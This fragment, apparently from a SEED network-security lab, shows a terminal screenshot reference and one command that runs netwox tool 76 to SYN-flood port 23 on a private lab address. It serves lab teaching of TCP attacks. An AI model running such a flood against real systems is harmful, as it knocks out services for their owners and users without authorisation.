 Terminal
[09/10/20]seed@VM:~$ sudo netwox 76 -i 192.168.106.3 -p 23 -s raw